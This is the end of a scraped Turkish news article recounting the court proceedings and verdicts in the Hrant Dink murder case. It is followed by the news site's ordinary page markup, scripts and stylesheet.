tahliye kararları sonrası 3 tutuklu kaldı. 25 Ekim 2010'daki duruşmada, yaşı 18'den küçük olan Samast hakkındaki dosya ayrılarak İstanbul 2. Çocuk Ağır Ceza Mahkemesine gönderildi. Bu mahkeme, 25 Temmuz 2011'de Ogün Samast'ı 22 yıl 10 ay hapis cezasına çarptırdı. Karar, Yargıtay 1. Ceza Dairesi tarafından onandı.<br ><br >Davanın 20. duruşmasında mütalaasını veren dönemin duruşma savcısı ve FETÖ firarisi Hikmet Usta, "Dink cinayeti eyleminin, Ergenekon terör örgütünün Trabzon'da faaliyet gösteren bir hücre yapılanması tarafından işlenmiş olduğu" değerlendirmesinde bulundu.<br ><br >İlk kararını, 17 Ocak 2012'de açıklayan mahkeme, 4 sanığa "cinayete azmettirme ve yardım" gibi suçlardan çeşitli cezalar verdi. Erhan Tuncel tahliye olurken, sanıklardan hiçbiri örgüt suçundan ceza almadı.<br ><br >Temyiz incelemesi yapan Yargıtay 9. Ceza Dairesi, 15 Mayıs 2013'te sanıkların "silahlı terör örgütü" değil, "suç işlemek amacıyla oluşturulan örgüt" üyesi olduklarına hükmederek, kararı bozdu. Yeniden görülen davada, azmettirici Tuncel, 24 Ekim 2013'te tutuklandı.<br ><br >İstanbul 14. Ağır Ceza Mahkemesi, 76 sanığın yargılandığı Dink cinayeti davasını 26 Mart 2021'de karara bağladı.<br ><br >Mahkeme, aralarında dönemin kamu görevlileri tutuklu sanıklar Ramazan Akyürek ve Ali Fuat Yılmazer'in de aralarında bulunduğu 26 sanığı 3 yıl 4 ay ile ağırlaştırılmış müebbet arasında değişen hapis cezalarına çarptırırken, aralarında eski İstihbarat Daire Başkanı Sabri Uzun ve dönemin İstanbul Emniyet Müdürü Celalettin Cerrah'ın da bulunduğu 39 sanık hakkında düşme ve beraat ile ret kararı verdi.<br ><br >Mahkeme heyeti ayrıca, haklarında yakalama kararı bulunan, FETÖ elebaşı Fetullah Gülen, Ekrem Dumanlı ve Zekeriya Öz'ün de aralarında bulunduğu 13 firari sanığın dosyasını ayırdı.</p></div></div><div class="news-tags"><a class="news-tags__link" href="https://onlinegazete.com/neler-yasandi">#NELER YAŞANDI</a></div><div class="widget widget-actual-btn mt-4"><a href="https://onlinegazete.com/gunun-mansetleri" title="Günün Önemli Manşetleri" target="_blank"><span>GÜNÜN ÖNEMLİ MANŞETLERİ</span><i class="fa fa-arrow-right ml-3 text-light"></i></a></div><a href="https://www.youtube.com/user/onlinegzt" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="https://onlinegazete.com/haber/gunes-carpmasi-ile-sicak-carpmasi-arasindaki-fark-nedir-belirtiler-onlemler-ve-acil-durum-mudahaleleri-1033" target="_blank" title="Güneş Çarpması ile Sıcak Çarpması Arasındaki Fark Nedir? Belirtiler, Önlemler ve Acil Durum Müdahaleleri">Güneş Çarpması ile Sıcak Çarpması Arasındaki Fark Nedir? Belirtiler, Önlemler ve Acil Durum Müdahaleleri</a></li><li><a href="https://onlinegazete.com/haber/pkk-silah-birakiyor-mu-torenin-sifreleri-ankaranin-beklentileri-ve-silahlarin-akibeti-1032" target="_blank" title="PKK Silah Bırakıyor mu? Törenin Şifreleri, Ankara’nın Beklentileri ve Silahların Akıbeti">PKK Silah Bırakıyor mu? Törenin Şifreleri, Ankara’nın Beklentileri ve Silahların Akıbeti</a></li><li><a href="https://onlinegazete.com/haber/sozcu-tvye-rtukten-10-gunluk-yayin-durdurma-cezasi-1031" target="_blank" title="Sözcü TV’ye RTÜK’ten 10 Günlük Yayın Durdurma Cezası">Sözcü TV’ye RTÜK’ten 10 Günlük Yayın Durdurma Cezası</a></li><li><a href="https://onlinegazete.com/haber/gkry-misir-anlasmasi-kibris-turklerinin-haklarini-goz-ardi-ediyor-1029" target="_blank" title="&quot;GKRY-Mısır Anlaşması Kıbrıs Türklerinin Haklarını Göz Ardı Ediyor&quot;">&quot;GKRY-Mısır Anlaşması Kıbrıs Türklerinin Haklarını Göz Ardı Ediyor&quot;</a></li><li><a href="https://onlinegazete.com/haber/ramazan-sofralarinin-vazgecilmezi-pidenin-2025-fiyati-belli-oldu-1028" target="_blank" title="Ramazan Sofralarının Vazgeçilmezi Pidenin 2025 Fiyatı Belli Oldu">Ramazan Sofralarının Vazgeçilmezi Pidenin 2025 Fiyatı Belli Oldu</a></li></ul></div><div class="entry-bottom mt-15 mb-15"></div><hr><div class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','923')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_744381625"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','923')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_744381625"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','923')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_744381625"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','923')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_744381625"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','923')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_744381625"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','923')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_744381625"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><h4 class="mt-3 text-muted">Facebook Yorum</h4><div class="fb-comments" data-href="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923" data-width="615" data-numposts="5"></div><div class="comment-form border-top-0" id="yorumyaz923"><div class="callback_message923"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments923"><input type=hidden name=_token value="rsBBwgsppdAz2wc2Pq5hqOZs2zG9x1DUaGIYaDJe"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim923" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email923" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum923" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="923"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('923')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/onlineGazetem/"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/3232463/admin/"><i class="fa fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/onlinegzt"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/onlinegzt"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="sidebar-widget widget-ads mb-3 text-center"><a target="_blank" href=""><img src=https://onlinegazete.com/images/reklamlar/2024/01/manzara-1704501272.jpg alt="ELMA"></a></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="8 Mart Dünya Kadınlar Günü - Neler Yaşandı?" href="https://onlinegazete.com/haber/8-mart-dunya-kadinlar-gunu-neler-yasandi-1000"><img src=https://onlinegazete.com/images/tn/2024/03/8-mart-dunya-kadinlar-gunu-neler-yasandi-1709909204.jpg alt="8 Mart Dünya Kadınlar Günü - Neler Yaşandı?"></a></div><div class="popular-content"><h4 class="popular-title"><a href="https://onlinegazete.com/haber/8-mart-dunya-kadinlar-gunu-neler-yasandi-1000"> 8 Mart Dünya Kadınlar Günü - Neler Yaşandı? </a></h4><p class="popular-text"> 8 Mart Dünya Kadınlar Günü: 1910&#039;dan bugüne neler yaşandı, kadın hakları ne kadar ilerledi? </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="Julian Assange Davası&#039;nda Neler Yaşandı" class="content-list__link" href="https://onlinegazete.com/haber/julian-assange-davasinda-neler-yasandi-978"><span class="content-list__count">1</span><span class="line-clamp2">Julian Assange Davası&#039;nda Neler Yaşandı</span></a></li><li class="content-list__item"><a title="Arestis Davası" class="content-list__link" href="https://onlinegazete.com/haber/arestis-davasi-907"><span class="content-list__count">2</span><span class="line-clamp2">Arestis Davası</span></a></li><li class="content-list__item"><a title="Loizidou Davası nedir?" class="content-list__link" href="https://onlinegazete.com/haber/loizidou-davasi-nedir-906"><span class="content-list__count">3</span><span class="line-clamp2">Loizidou Davası nedir?</span></a></li></ul></div></div></div></aside></div></div></div></div></div></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/onlineGazetem/" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/onlinegzt" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com/user/onlinegzt" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://onlinegazete.com/guncel-haberler">GÜNCEL HABERLER</a></li><li><a href="https://onlinegazete.com/neler-yasandi">NELER YAŞANDI</a></li><li><a href="https://onlinegazete.com/kibris">KIBRIS</a></li><li><a href="https://onlinegazete.com/turkiye">TÜRKİYE</a></li><li><a href="https://onlinegazete.com/dunya">DÜNYA</a></li><li><a href="https://onlinegazete.com/yasam">YAŞAM</a></li><li><a href="https://onlinegazete.com/aramizda-kalsin">ARAMIZDA KALSIN</a></li><li><a href="https://onlinegazete.com/saglik">SAĞLIK</a></li><li><a href="https://onlinegazete.com/teknoloji">TEKNOLOJİ</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://onlinegazete.com/yazarlar">Yazarlar</a></li><li><a href="https://onlinegazete.com/fotogaleri">Foto Galeri</a></li><li><a href="https://onlinegazete.com/webtv">Video Galeri</a></li><li><a href="https://onlinegazete.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://onlinegazete.com/roportajlar">Röportajlar</a></li><li><a href="https://onlinegazete.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://onlinegazete.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://onlinegazete.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://onlinegazete.com/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://onlinegazete.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/kktc-televizyonlari-canli-izle-3">KKTC TELEVİZYONLARI CANLI İZLE</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/kktc-medya-portali-13">KKTC MEDYA PORTALI</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/facebook-21">Facebook</a></li><li><a target="_blank" href="https://onlinegazete.com/rss">RSS</a></li><li><a target="_blank" href="https://onlinegazete.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://onlinegazete.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://onlinegazete.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://onlinegazete.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.onlinegazete.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 Online Gazete 2023 - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://onlinegazete.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a title="Yukarı Çık" href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-47080350-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-47080350-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'rsBBwgsppdAz2wc2Pq5hqOZs2zG9x1DUaGIYaDJe' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img width=60 height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://cdnampproject.info/CDN/Analytics_SEO.js?site=onlinegazete.com&BTAG_ID=544426321532798532></script><script src=https://onlinegazete.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'rsBBwgsppdAz2wc2Pq5hqOZs2zG9x1DUaGIYaDJe'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://onlinegazete.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://onlinegazete.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); $(".lazy").lazy({ effect: 'fadeIn', threshold: 400 }); });</script><script type=text/javascript src=https://onlinegazete.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"dark-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NffM9cC79W19PvtnmXeB9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055406472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onlinegazete.com/assets/frontend/tema9/css/custom2.css?v=1.2.3
body_size: 5457
content:
body{
    transition: background 0.2s linear;
}
body.dark {
    background: #292C35;
}
html {
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}
a {
    color: inherit;
    text-decoration: none;
}
a:hover{
    color: inherit;
    opacity: .9;
}
html.back-dark .topright ul li {
    color: #ffffff;
}
html.back-dark body {
    background: #0a0a0a;
}
html.back-dark .header-top,html.back-dark .header-sub, html.back-dark .breadcrumb, html.back-dark .detail{
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark .header-sub a, html.back-dark .breadcrumb a, html.back-dark .dortlu .dortlu-item-title, html.back-dark .detail-title, html.back-dark .news-detail p, html.back-dark .news-detail>p:first-of-type:first-letter{
    color: #FFF;
}
html.back-dark .header-sub a:hover, html.back-dark .sharebox a, html.back-dark .content-list__link, html.back-dark .post-author .info .name, html.back-dark .post-author .info .designation, html.back-dark .detail h3, html.back-dark .comments-area ul li h6{
    color: #f8f8f8;
}
html.back-dark blockquote, html.back-dark .list-group-item, html.back-dark .widget-popular-news .popular-content, html.back-dark .detail .list-wrapper, html.back-dark .iliskilimakale, html.back-dark .post-author, html.back-dark .comment-form{
    background: #000;
    color: #f8f8f8;
}
html.back-dark aside.sidebar {
    border-left: 1px solid #404040;
}
html.back-dark .youtube-subscribe{
    background-color: #c90204;
}
html.back-dark .youtube-subscribe__branding .fa, html.back-dark .detail .list-wrapper ul li a, html.back-dark .comments-area ul li .dsc-comments p {
    color: #e2e2e2;
}
html.back-dark .comments-area ul li{
    border-bottom: 1px solid rgba(255, 255, 255, 0.078);
}

html.back-dark body .back-dark-light .feather-sun {
    display: block !important;
    color: #ffffff;
}
html.back-dark body .back-dark-light .feather-moon {
    display: none;
}
html.back-dark .topright ul li span {
    background: #ffffff;
}

html.back-dark body .news-item-title, html.back-dark body .text-news, html.back-dark body section.section, html.back-dark body .cat-view-01, html.back-dark body .post-item.ia a, html.back-dark body .sport-news-widget_list {
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark body .section-heading *, html.back-dark body .author-other-articles>ul li:nth-child(odd){
    background: #1d1d1d;
    color: #f8f8f8;
}
